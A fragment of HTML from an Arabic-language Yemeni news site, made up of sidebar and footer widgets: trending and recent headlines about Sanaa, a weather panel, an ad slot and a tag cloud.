
		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="بتوجيهات قائد الثورة .. سلطات صنعاء تفرج عن المواد الخام التابعة لمصانع إخوان ثابت بعد ثلاثة أشهر من إحتجازها في منفذ عفار" href="https://sabapost.net/?p=8317" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-2">أخبار اليمن</span></span><img width="390" height="220" src="https://sabapost.net/wp-content/uploads/2026/01/FB_IMG_1767623327035-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://sabapost.net/?p=8317">بتوجيهات قائد الثورة .. سلطات صنعاء تفرج عن المواد الخام التابعة لمصانع إخوان ثابت بعد ثلاثة أشهر من إحتجازها في منفذ عفار</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ أسبوعين</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="stream-item-widget-1" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="#" target="_blank" rel="nofollow noopener"><img class="widget-stream-image" src="wp-content/uploads/2025/02/477039891_1091701839372418_3025113795278574479_n-1.gif" width="336" height="226" alt=""></a></div></div><div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">إتبعنا<span class="widget-title-icon tie-icon"></span></div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/100069287412988" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">320</span>
										<span class="followers-name">Fans</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="twitter-social-icon" href="https://twitter.com/AJArabic" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">0</span>
										<span class="followers-name">متابعون</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">الطقس<span class="widget-title-icon tie-icon"></span></div></div>
				<div id="tie-weather-sanaa-ye" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-moon-animi"></div>
					</div>
										<div class="weather-name the-subtitle">صنعاء</div>
						<div class="weather-desc">غيوم متفرقة</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							16							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 16&ordm; - 14&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 33%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 3.71 كيلومتر/ساعة</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-moon-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">15<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأربعاء</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
				
						<div class="weather-forecast-day-temp">20<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الخميس</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
				
						<div class="weather-forecast-day-temp">23<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الجمعة</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">24<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">السبت</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">23<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأحد</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li><li><a href="#widget_tabs-1-comments">تعليقات</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="إنجاز وطني جديد يعزّز الثقة والجودة … «رواب» تحصد شهادتي الأيزو العالمية في سلامة الغذاء وإدارة الجودة" href="https://sabapost.net/?p=8352" class="post-thumb"><img width="220" height="150" src="https://sabapost.net/wp-content/uploads/2026/01/GridArt_٢٠٢٦٠١٢٠_١٨٣٧٠٦٨٣٤-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://sabapost.net/?p=8352">إنجاز وطني جديد يعزّز الثقة والجودة … «رواب» تحصد شهادتي الأيزو العالمية في سلامة الغذاء وإدارة الجودة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يوم واحد</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="يوسف عتيبة لـ &#8220;سبأ بوست&#8221; : بإرادة صلبة صنعنا التحوّلات وبطموح لا يلين نمضي نحو الاكتفاء الذاتي بمنتجات وطنية تتفوّق على المستورد" href="https://sabapost.net/?p=8341" class="post-thumb"><img width="220" height="150" src="https://sabapost.net/wp-content/uploads/2026/01/٢٠٢٦٠١٢٠_١٧٠٢٥١-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://sabapost.net/?p=8341">يوسف عتيبة لـ &#8220;سبأ بوست&#8221; : بإرادة صلبة صنعنا التحوّلات وبطموح لا يلين نمضي نحو الاكتفاء الذاتي بمنتجات وطنية تتفوّق على المستورد</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يوم واحد</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="تدشين الصلاحيات الكاملة لفروع الأوقاف بمديريات محافظة صنعاء" href="https://sabapost.net/?p=8333" class="post-thumb"><img width="220" height="150" src="https://sabapost.net/wp-content/uploads/2026/01/IMG-20260110-WA0144-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://sabapost.net/?p=8333">تدشين الصلاحيات الكاملة لفروع الأوقاف بمديريات محافظة صنعاء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ أسبوعين</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="بتوجيهات قائد الثورة .. سلطات صنعاء تفرج عن المواد الخام التابعة لمصانع إخوان ثابت بعد ثلاثة أشهر من إحتجازها في منفذ عفار" href="https://sabapost.net/?p=8317" class="post-thumb"><img width="220" height="150" src="https://sabapost.net/wp-content/uploads/2026/01/FB_IMG_1767623327035-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://sabapost.net/?p=8317">بتوجيهات قائد الثورة .. سلطات صنعاء تفرج عن المواد الخام التابعة لمصانع إخوان ثابت بعد ثلاثة أشهر من إحتجازها في منفذ عفار</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ أسبوعين</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الدفاع المدني ينفّذ برنامجًا توعويًا في مجال الأمن والسلامة العامة لطلبة جامعة ابن النفيس" href="https://sabapost.net/?p=8323" class="post-thumb"><img width="220" height="150" src="https://sabapost.net/wp-content/uploads/2026/01/IMG_20260105_165113_237-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://sabapost.net/?p=8323">الدفاع المدني ينفّذ برنامجًا توعويًا في مجال الأمن والسلامة العامة لطلبة جامعة ابن النفيس</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ أسبوعين</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="إنجاز وطني جديد يعزّز الثقة والجودة … «رواب» تحصد شهادتي الأيزو العالمية في سلامة الغذاء وإدارة الجودة" href="https://sabapost.net/?p=8352" class="post-thumb"><img width="220" height="150" src="https://sabapost.net/wp-content/uploads/2026/01/GridArt_٢٠٢٦٠١٢٠_١٨٣٧٠٦٨٣٤-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://sabapost.net/?p=8352">إنجاز وطني جديد يعزّز الثقة والجودة … «رواب» تحصد شهادتي الأيزو العالمية في سلامة الغذاء وإدارة الجودة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يوم واحد</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="يوسف عتيبة لـ &#8220;سبأ بوست&#8221; : بإرادة صلبة صنعنا التحوّلات وبطموح لا يلين نمضي نحو الاكتفاء الذاتي بمنتجات وطنية تتفوّق على المستورد" href="https://sabapost.net/?p=8341" class="post-thumb"><img width="220" height="150" src="https://sabapost.net/wp-content/uploads/2026/01/٢٠٢٦٠١٢٠_١٧٠٢٥١-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://sabapost.net/?p=8341">يوسف عتيبة لـ &#8220;سبأ بوست&#8221; : بإرادة صلبة صنعنا التحوّلات وبطموح لا يلين نمضي نحو الاكتفاء الذاتي بمنتجات وطنية تتفوّق على المستورد</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يوم واحد</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="تدشين الصلاحيات الكاملة لفروع الأوقاف بمديريات محافظة صنعاء" href="https://sabapost.net/?p=8333" class="post-thumb"><img width="220" height="150" src="https://sabapost.net/wp-content/uploads/2026/01/IMG-20260110-WA0144-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://sabapost.net/?p=8333">تدشين الصلاحيات الكاملة لفروع الأوقاف بمديريات محافظة صنعاء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ أسبوعين</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="بتوجيهات قائد الثورة .. سلطات صنعاء تفرج عن المواد الخام التابعة لمصانع إخوان ثابت بعد ثلاثة أشهر من إحتجازها في منفذ عفار" href="https://sabapost.net/?p=8317" class="post-thumb"><img width="220" height="150" src="https://sabapost.net/wp-content/uploads/2026/01/FB_IMG_1767623327035-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://sabapost.net/?p=8317">بتوجيهات قائد الثورة .. سلطات صنعاء تفرج عن المواد الخام التابعة لمصانع إخوان ثابت بعد ثلاثة أشهر من إحتجازها في منفذ عفار</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ أسبوعين</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الدفاع المدني ينفّذ برنامجًا توعويًا في مجال الأمن والسلامة العامة لطلبة جامعة ابن النفيس" href="https://sabapost.net/?p=8323" class="post-thumb"><img width="220" height="150" src="https://sabapost.net/wp-content/uploads/2026/01/IMG_20260105_165113_237-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://sabapost.net/?p=8323">الدفاع المدني ينفّذ برنامجًا توعويًا في مجال الأمن والسلامة العامة لطلبة جامعة ابن النفيس</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ أسبوعين</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-1-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																									</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">آخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-half-posts" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="يوسف عتيبة لـ &#8220;سبأ بوست&#8221; : بإرادة صلبة صنعنا التحوّلات وبطموح لا يلين نمضي نحو الاكتفاء الذاتي بمنتجات وطنية تتفوّق على المستورد" href="https://sabapost.net/?p=8341" class="post-thumb"><img width="390" height="220" src="https://sabapost.net/wp-content/uploads/2026/01/٢٠٢٦٠١٢٠_١٧٠٢٥١-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://sabapost.net/?p=8341">يوسف عتيبة لـ &#8220;سبأ بوست&#8221; : بإرادة صلبة صنعنا التحوّلات وبطموح لا يلين نمضي نحو الاكتفاء الذاتي بمنتجات وطنية تتفوّق على المستورد</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يوم واحد</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="تدشين الصلاحيات الكاملة لفروع الأوقاف بمديريات محافظة صنعاء" href="https://sabapost.net/?p=8333" class="post-thumb"><img width="390" height="220" src="https://sabapost.net/wp-content/uploads/2026/01/IMG-20260110-WA0144-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://sabapost.net/?p=8333">تدشين الصلاحيات الكاملة لفروع الأوقاف بمديريات محافظة صنعاء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ أسبوعين</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="بتوجيهات قائد الثورة .. سلطات صنعاء تفرج عن المواد الخام التابعة لمصانع إخوان ثابت بعد ثلاثة أشهر من إحتجازها في منفذ عفار" href="https://sabapost.net/?p=8317" class="post-thumb"><img width="390" height="220" src="https://sabapost.net/wp-content/uploads/2026/01/FB_IMG_1767623327035-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://sabapost.net/?p=8317">بتوجيهات قائد الثورة .. سلطات صنعاء تفرج عن المواد الخام التابعة لمصانع إخوان ثابت بعد ثلاثة أشهر من إحتجازها في منفذ عفار</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ أسبوعين</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الدفاع المدني ينفّذ برنامجًا توعويًا في مجال الأمن والسلامة العامة لطلبة جامعة ابن النفيس" href="https://sabapost.net/?p=8323" class="post-thumb"><img width="390" height="220" src="https://sabapost.net/wp-content/uploads/2026/01/IMG_20260105_165113_237-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://sabapost.net/?p=8323">الدفاع المدني ينفّذ برنامجًا توعويًا في مجال الأمن والسلامة العامة لطلبة جامعة ابن النفيس</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ أسبوعين</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer"><div class="stream-item-size" style=""><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7801833989726244"
     crossorigin="anonymous"></script>
<!-- 2022 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7801833989726244"
     data-ad-slot="4600198408"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-1" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">الأكثر قراءة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://sabapost.net/?p=7182">
							<span class="date meta-item tie-icon">يناير 23, 2025</span>							<h3>صنعاء : مجلس الوزراء يؤكد التزامه بتنفيذ توصيات ندوة حقوق ذوي الإعاقة في اليمن على أرض الواقع</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://sabapost.net/?p=2132">
							<span class="date meta-item tie-icon">مارس 5, 2023</span>							<h3>عاجل : صنعاء تبدأ بصرف راتب كامل لهذه الفئة من الموظفين عبر مكاتب البريد</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://sabapost.net/?p=2367">
							<span class="date meta-item tie-icon">أبريل 5, 2023</span>							<h3>عاجل : صنعاء تعلن صرف راتب كامل لهذه الفئة من الموظفين بدء من اليوم عبر مكاتب البريد</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-2" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">آخر الأخبار<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-pictures-widget" ><div class="tie-row widget-posts-wrapper">						<div class="widget-single-post-item tie-col-xs-4 is-trending tie-standard">
							
			<a aria-label="إنجاز وطني جديد يعزّز الثقة والجودة … «رواب» تحصد شهادتي الأيزو العالمية في سلامة الغذاء وإدارة الجودة" href="https://sabapost.net/?p=8352" class="post-thumb"><img width="390" height="220" src="https://sabapost.net/wp-content/uploads/2026/01/GridArt_٢٠٢٦٠١٢٠_١٨٣٧٠٦٨٣٤-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 is-trending tie-standard">
							
			<a aria-label="يوسف عتيبة لـ &#8220;سبأ بوست&#8221; : بإرادة صلبة صنعنا التحوّلات وبطموح لا يلين نمضي نحو الاكتفاء الذاتي بمنتجات وطنية تتفوّق على المستورد" href="https://sabapost.net/?p=8341" class="post-thumb"><img width="390" height="220" src="https://sabapost.net/wp-content/uploads/2026/01/٢٠٢٦٠١٢٠_١٧٠٢٥١-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 is-trending tie-standard">
							
			<a aria-label="تدشين الصلاحيات الكاملة لفروع الأوقاف بمديريات محافظة صنعاء" href="https://sabapost.net/?p=8333" class="post-thumb"><img width="390" height="220" src="https://sabapost.net/wp-content/uploads/2026/01/IMG-20260110-WA0144-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 is-trending tie-standard">
							
			<a aria-label="الدفاع المدني ينفّذ برنامجًا توعويًا في مجال الأمن والسلامة العامة لطلبة جامعة ابن النفيس" href="https://sabapost.net/?p=8323" class="post-thumb"><img width="390" height="220" src="https://sabapost.net/wp-content/uploads/2026/01/IMG_20260105_165113_237-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 is-trending tie-standard">
							
			<a aria-label="بتوجيهات قائد الثورة .. سلطات صنعاء تفرج عن المواد الخام التابعة لمصانع إخوان ثابت بعد ثلاثة أشهر من إحتجازها في منفذ عفار" href="https://sabapost.net/?p=8317" class="post-thumb"><img width="390" height="220" src="https://sabapost.net/wp-content/uploads/2026/01/FB_IMG_1767623327035-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 is-trending tie-standard">
							
			<a aria-label="مصدر اقتصادي يوضح الوضع القانوني لشركة «كيمكيو» ويؤكد سلامة إجراءات وزارة الاقتصاد والصناعة والاستثمار" href="https://sabapost.net/?p=8313" class="post-thumb"><img width="390" height="220" src="https://sabapost.net/wp-content/uploads/2026/01/Utool-20260103-175218876-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 is-trending tie-standard">
							
			<a aria-label="صنعاء تدشن مستقبل النقل: الراعبي أوتو كارز تطلق أكبر وكالة للسيارات والشاحنات الكهربائية في اليمن" href="https://sabapost.net/?p=8297" class="post-thumb"><img width="390" height="220" src="https://sabapost.net/wp-content/uploads/2026/01/IMG-20260101-WA0001-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 is-trending tie-standard">
							
			<a aria-label="صنعاء : القائم بأعمال رئيس الوزراء يتفقد صندوق رعاية وتأهيل المعاقين ويؤكد دعم الحكومة لتعزيز خدمات ذوي الإعاقة ويضع الصندوق أمام مرحلة جديدة من التطوير" href="https://sabapost.net/?p=8278" class="post-thumb"><img width="390" height="220" src="https://sabapost.net/wp-content/uploads/2025/11/IMG-20251124-WA0135-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="عاجل : النقابة العامة للتجار تعلن إضراباً شاملاً لثلاثة أيام احتجاجاً على القرارات &#8220;التعسفية&#8221; لوزير المالية في حكومة صنعاء" href="https://sabapost.net/?p=8270" class="post-thumb"><img width="390" height="220" src="https://sabapost.net/wp-content/uploads/2025/11/٢٠٢٥١١١٨_١٩١٩٣٢-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>						</div>
						</div></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="tag_cloud-1" class="container-wrapper widget widget_tag_cloud"><div class="widget-title the-global-title"><div class="the-subtitle">الوسوم<span class="widget-title-icon tie-icon"></span></div></div><div class="tagcloud"><a href="https://sabapost.net/?tag=%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1" class="tag-cloud-link tag-link-49 tag-link-position-1" style="font-size: 15.965517241379pt;" aria-label="أسعار (14 عنصر)">أسعار</a>
<a href="https://sabapost.net/?tag=%d8%a3%d9%88%d8%a7%d8%a6%d9%84" class="tag-cloud-link tag-link-175 tag-link-position-2" style="font-size: 8pt;" aria-label="أوائل (6 عناصر)">أوائل</a>
<a href="https://sabapost.net/?tag=%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1" class="tag-cloud-link tag-link-64 tag-link-position-3" style="font-size: 8pt;" aria-label="اسعار (6 عناصر)">اسعار</a>
<a href="https://sabapost.net/?tag=%d8%a7%d9%84%d8%ad%d9%88%d8%a7%d9%84%d8%a7%d8%aa" class="tag-cloud-link tag-link-37 tag-link-position-4" style="font-size: 8pt;" aria-label="الحوالات (6 عناصر)">الحوالات</a>
<a href="https://sabapost.net/?tag=%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a7%d8%b1" class="tag-cloud-link tag-link-48 tag-link-position-5" style="font-size: 18.379310344828pt;" aria-label="الدولار (18 عنصر)">الدولار</a>
<a href="https://sabapost.net/?tag=%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d9%84" class="tag-cloud-link tag-link-51 tag-link-position-6" style="font-size: 17.896551724138pt;" aria-label="الريال (17 عنصر)">الريال</a>
<a href="https://sabapost.net/?tag=%d8%a7%d9%84%d9%85%d8%ad%d8%af%d9%88%d8%af%d8%a9" class="tag-cloud-link tag-link-139 tag-link-position-7" style="font-size: 9.2068965517241pt;" aria-label="المحدودة (7 عناصر)">المحدودة</a>
<a href="https://sabapost.net/?tag=%d8%a7%d9%84%d9%85%d8%b1%d8%aa%d8%a8%d8%a7%d8%aa" class="tag-cloud-link tag-link-41 tag-link-position-8" style="font-size: 12.586206896552pt;" aria-label="المرتبات (10 عناصر)">المرتبات</a>
<a href="https://sabapost.net/?tag=%d8%a7%d9%84%d9%85%d9%81%d8%a7%d9%88%d8%b6%d8%a7%d8%aa-%d8%a7%d9%84%d9%8a%d9%85%d9%86%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9" class="tag-cloud-link tag-link-36 tag-link-position-9" style="font-size: 21.51724137931pt;" aria-label="المفاوضات اليمنية السعودية (25 عنصر)">المفاوضات اليمنية السعودية</a>
<a href="https://sabapost.net/?tag=%d8%a7%d9%84%d9%8a%d9%85%d9%86" class="tag-cloud-link tag-link-58 tag-link-position-10" style="font-size: 17.172413793103pt;" aria-label="اليمن (16 عنصر)">اليمن</a>
<a href="https://sabapost.net/?tag=%d8%a7%d9%84%d9%8a%d9%85%d9%86%d9%8a" class="tag-cloud-link tag-link-53 tag-link-position-11" style="font-size: 14.275862068966pt;" aria-label="اليمني (12 عنصر)">اليمني</a>
<a href="https://sabapost.net/?tag=%d8%a7%d9%84%d9%8a%d9%85%d9%86%d9%8a%d8%a9" class="tag-cloud-link tag-link-66 tag-link-position-12" style="font-size: 9.2068965517241pt;" aria-label="اليمنية (7 عناصر)">اليمنية</a>
